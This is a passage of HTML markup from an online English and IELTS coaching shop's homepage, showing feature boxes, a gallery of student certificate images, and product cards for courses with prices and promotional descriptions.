															Cambridge Materials							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">Authenticated Cambridge Materials</h4>						<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

					<style>#wd-5e5647f9c9bb6:after {background-image:-webkit-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-moz-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-o-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-ms-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%); !important;}</style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-5e561154b3fb2" class=" cursor-pointer woodmart-info-box text-center box-icon-align-top box-style-bg-hover color-scheme-dark woodmart-bg-none box-title-small hover-color-scheme-light vc_custom_1582698850723"  >
											<div class="box-icon-wrapper  box-with-text text-size-default box-icon-simple">
							<div class="info-box-icon">

															Mock Tests							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">100+ Mock Tests</h4>						<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

					<style>#wd-5e561154b3fb2:after {background-image:-webkit-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-moz-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-o-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-ms-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%); !important;}</style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-5e564c1d43f98" class=" cursor-pointer woodmart-info-box text-center box-icon-align-top box-style-bg-hover color-scheme-dark woodmart-bg-none box-title-small hover-color-scheme-light vc_custom_1582713895128"  >
											<div class="box-icon-wrapper  box-with-text text-size-default box-icon-simple">
							<div class="info-box-icon">

															8+ Band Score							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">Target Highest Band Score</h4>						<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

					<style>#wd-5e564c1d43f98:after {background-image:-webkit-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-moz-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-o-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-ms-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%); !important;}</style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-5e5644327bba2" class="woodmart-button-wrapper text-center"><a href="https://speakinenglish.in/shop/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-3d btn-shape-semi-round btn-size-extra-large">Enroll now - to get 8+ Band Score in IELTS</a></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1582535645273 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5e53c81b12b6e" class="title-wrapper  woodmart-title-color-black woodmart-title-style-bordered woodmart-title-width-100 text-center woodmart-title-size-large vc_custom_1582549029721">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" ><strong>Students Certificates</strong></h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
					<div id="gallery_671" class="woodmart-images-gallery view-carousel photoswipe-images woodmart-carousel-spacing-2 woodmart-carousel-container" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="1">
				<div class="gallery-images owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-1">
																		<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_1.jpg" data-index="1" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" width="400" height="600" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_1.jpg" class="woodmart-gallery-image image-1 attachment-full" alt="IELTS Demo Test Prep" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_1.jpg 400w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_1-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 11">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_2.jpg" data-index="2" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" width="400" height="600" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_2.jpg" class="woodmart-gallery-image image-2 attachment-full" alt="Online Self Study IELTS Materials" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_2.jpg 400w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_2-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 12">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_3.jpg" data-index="3" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" width="400" height="600" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_3.jpg" class="woodmart-gallery-image image-3 attachment-full" alt="Learn Study Teach IELTS Online" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_3.jpg 400w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_3-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 13">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_4.jpg" data-index="4" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" width="400" height="600" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_4.jpg" class="woodmart-gallery-image image-4 attachment-full" alt="IELTS Learning Tutorial" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_4.jpg 400w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_4-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 14">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_5.jpg" data-index="5" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" width="400" height="600" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_5.jpg" class="woodmart-gallery-image image-5 attachment-full" alt="IELTS Material" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_5.jpg 400w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_5-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 15">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_6.jpg" data-index="6" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" width="400" height="600" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_6.jpg" class="woodmart-gallery-image image-6 attachment-full" alt="IELTS Exam Online" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_6.jpg 400w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_6-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 16">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_7.jpg" data-index="7" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" width="400" height="600" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_7.jpg" class="woodmart-gallery-image image-7 attachment-full" alt="IELTS English Model Test Online" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_7.jpg 400w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_achievements_7-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 17">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG-20190624-WA0001.jpg" data-index="8" data-width="883" data-height="1280"  >
																
																	<img loading="lazy" decoding="async" width="883" height="1280" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG-20190624-WA0001.jpg" class="woodmart-gallery-image image-8 attachment-full" alt="IELTS Reading Learning App" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG-20190624-WA0001.jpg 883w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG-20190624-WA0001-207x300.jpg 207w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG-20190624-WA0001-706x1024.jpg 706w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG-20190624-WA0001-768x1113.jpg 768w" sizes="auto, (max-width: 883px) 100vw, 883px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 18">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.40-PM-1.jpeg" data-index="9" data-width="905" data-height="1280"  >
																
																	<img loading="lazy" decoding="async" width="905" height="1280" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.40-PM-1.jpeg" class="woodmart-gallery-image image-9 attachment-full" alt="IELTS Writing Practice Online" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.40-PM-1.jpeg 905w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.40-PM-1-212x300.jpeg 212w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.40-PM-1-724x1024.jpeg 724w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.40-PM-1-768x1086.jpeg 768w" sizes="auto, (max-width: 905px) 100vw, 905px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 19">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.41-PM-1.jpeg" data-index="10" data-width="645" data-height="912"  >
																
																	<img loading="lazy" decoding="async" width="645" height="912" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.41-PM-1.jpeg" class="woodmart-gallery-image image-10 attachment-full" alt="IELTS Training Online India" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.41-PM-1.jpeg 645w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-07-at-5.25.41-PM-1-212x300.jpeg 212w" sizes="auto, (max-width: 645px) 100vw, 645px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 20">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Suresh-Kumar-scaled.jpg" data-index="11" data-width="1835" data-height="2560"  >
																
																	<img loading="lazy" decoding="async" width="1835" height="2560" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Suresh-Kumar-scaled.jpg" class="woodmart-gallery-image image-11 attachment-full" alt="Online Ielts Classes In India" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Suresh-Kumar-scaled.jpg 1835w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Suresh-Kumar-scaled-1200x1674.jpg 1200w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Suresh-Kumar-215x300.jpg 215w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Suresh-Kumar-734x1024.jpg 734w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Suresh-Kumar-768x1071.jpg 768w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Suresh-Kumar-1101x1536.jpg 1101w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Suresh-Kumar-1468x2048.jpg 1468w" sizes="auto, (max-width: 1835px) 100vw, 1835px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 21">																
																	</a>
															</div>
													<div class="woodmart-gallery-item">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Jennifer-Daisy-scaled.jpg" data-index="12" data-width="1835" data-height="2560"  >
																
																	<img loading="lazy" decoding="async" width="1835" height="2560" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Jennifer-Daisy-scaled.jpg" class="woodmart-gallery-image image-12 attachment-full" alt="Online Ielts General Coaching Classes" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Jennifer-Daisy-scaled.jpg 1835w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Jennifer-Daisy-scaled-1200x1674.jpg 1200w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Jennifer-Daisy-215x300.jpg 215w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Jennifer-Daisy-734x1024.jpg 734w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Jennifer-Daisy-768x1071.jpg 768w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Jennifer-Daisy-1101x1536.jpg 1101w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IELTS-TRF_Jennifer-Daisy-1468x2048.jpg 1468w" sizes="auto, (max-width: 1835px) 100vw, 1835px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 22">																
																	</a>
															</div>
															</div>
			</div>
					</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1581405170428 vc_row-has-fill woodmart-disable-overflow woodmart-bg-left-bottom"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1581313658565"><div class="wpb_wrapper">
		<div id="wd-5e53c7d3ca95b" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-large vc_custom_1582549004564">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >START YOUR ONLINE IELTS PREPARATION</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
					<div id="wd-5e4d29bbddac6" class="woodmart-products-tabs tabs-wd-5e4d29bbddac6 tabs-design-default ">
				<div class="woodmart-tabs-header text-center">
					<div class="woodmart-tabs-loader"></div>
										<div class="tabs-navigation-wrapper">
						<span class="open-title-menu">BEST SELLERS</span>
						<ul class="products-tabs-title"><li data-atts="{&quot;items_per_page&quot;:&quot;8&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;carousel_js_inline&quot;:&quot;yes&quot;}" class=" active-tab-title"><span class="tab-label">BEST SELLERS</span></li><li data-atts="{&quot;items_per_page&quot;:&quot;8&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;title&quot;:&quot;FEATURED&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;carousel_js_inline&quot;:&quot;yes&quot;}" class=""><span class="tab-label">FEATURED</span></li><li data-atts="{&quot;items_per_page&quot;:&quot;8&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;title&quot;:&quot;SALES&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;carousel_js_inline&quot;:&quot;yes&quot;}" class=""><span class="tab-label">SALES</span></li></ul>					</div>
				</div>
											<div class="woodmart-tab-content" >
				
			
				<div class="woodmart-products-element"><div class="woodmart-products-loader"></div><div class="products elements-grid align-items-start row woodmart-products-holder  woodmart-spacing-30 grid-columns-4 pagination-arrows" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;include&quot;:&quot;&quot;,&quot;custom_query&quot;:&quot;&quot;,&quot;taxonomies&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;product_hover&quot;:&quot;base&quot;,&quot;spacing&quot;:&quot;30&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;sale_countdown&quot;:0,&quot;stock_progress_bar&quot;:0,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:0,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;4&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;carousel_js_inline&quot;:&quot;yes&quot;,&quot;img_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;el_class&quot;:&quot;&quot;}" data-source="shortcode"><div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-4160 status-publish first instock product_cat-spoken-english has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4160">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://speakinenglish.in/product/business-english/" class="product-image-link">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/08/Speak-English-4.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IELTS Online Coching Training - Best ielts training coaching in Mirbah Fujairah - 4" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/08/Speak-English-4.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/08/Speak-English-4-150x150.png 150w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/08/Speak-English-4-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 23">		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://speakinenglish.in/compare/" data-id="4160" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://speakinenglish.in/product/business-english/">Business English</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<div dir="auto">
<h2>Welcome to Online Spoken English Program</h2>
We offer Spoken English Classes online using our innovative teaching resources to quickly improve your English skills. These classes are designed for adult learners of English by the CertTESOL certified experts.

We have a wide range of online English courses for adults, teenagers and children.

Our Courses are based on the Common European Framework of Reference for languages (CEFR) so the skills meet the requirements.
<div dir="auto"></div>
<h2>Learn English online, anywhere, anytime</h2>
<div dir="auto">
<ul>
 	<li>Our online English courses  are designed to provide:</li>
 	<li>Live online English classes</li>
 	<li>Flexible study time .</li>
 	<li>Personal support</li>
 	<li>International recognition</li>
</ul>
</div>
</div>				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://speakinenglish.in/wishlist/" data-key="6a368a13ba" data-product-id="4160" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=4160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4160" data-product_sku="" aria-label="Add to cart: &ldquo;Business English&rdquo;" rel="nofollow" data-success_message="&ldquo;Business English&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://speakinenglish.in/product/business-english/" 
					class="open-quick-view quick-view-button"
					data-id="4160">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-3408 status-publish instock product_cat-spoken-english has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3408">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://speakinenglish.in/product/cambridge-english/" class="product-image-link">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/03/3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IELTS Online Coching Training - Best ielts training coaching in Mirbah Fujairah - 5" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/03/3.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/03/3-100x100.png 100w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/03/3-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 24">		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://speakinenglish.in/compare/" data-id="3408" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://speakinenglish.in/product/cambridge-english/">Cambridge English</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<div dir="auto">
<h2>Welcome to Online Spoken English Program</h2>
We offer Spoken English Classes online using our innovative teaching resources to quickly improve your English skills. These classes are designed for adult learners of English by the CertTESOL certified experts.

We have a wide range of online English courses for adults, teenagers and children.

Our Courses are based on the Common European Framework of Reference for languages (CEFR) so the skills meet the requirements.
<div dir="auto"></div>
<h2>Learn English online, anywhere, anytime</h2>
<div dir="auto">
<ul>
 	<li>Our online English courses  are designed to provide:</li>
 	<li>Live online English classes</li>
 	<li>Flexible study time .</li>
 	<li>Personal support</li>
 	<li>International recognition</li>
</ul>
</div>
</div>				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://speakinenglish.in/wishlist/" data-key="6a368a13ba" data-product-id="3408" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=3408" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3408" data-product_sku="" aria-label="Add to cart: &ldquo;Cambridge English&rdquo;" rel="nofollow" data-success_message="&ldquo;Cambridge English&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://speakinenglish.in/product/cambridge-english/" 
					class="open-quick-view quick-view-button"
					data-id="3408">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-2929 status-publish instock product_cat-ielts has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2929">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://speakinenglish.in/product/ielts-fast-track/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="300" height="300" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/7.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="How To Prepare For IELTS At Home" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/7.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/7-100x100.png 100w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/7-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 25">		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://speakinenglish.in/compare/" data-id="2929" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://speakinenglish.in/product/ielts-fast-track/">IELTS Fast Track</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11,800.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					20 Hrs

One on One Live Sections

Authenticated Cambridge Materials

100+ Mock Tests

&nbsp;				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://speakinenglish.in/wishlist/" data-key="6a368a13ba" data-product-id="2929" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=2929" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2929" data-product_sku="" aria-label="Add to cart: &ldquo;IELTS Fast Track&rdquo;" rel="nofollow" data-success_message="&ldquo;IELTS Fast Track&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
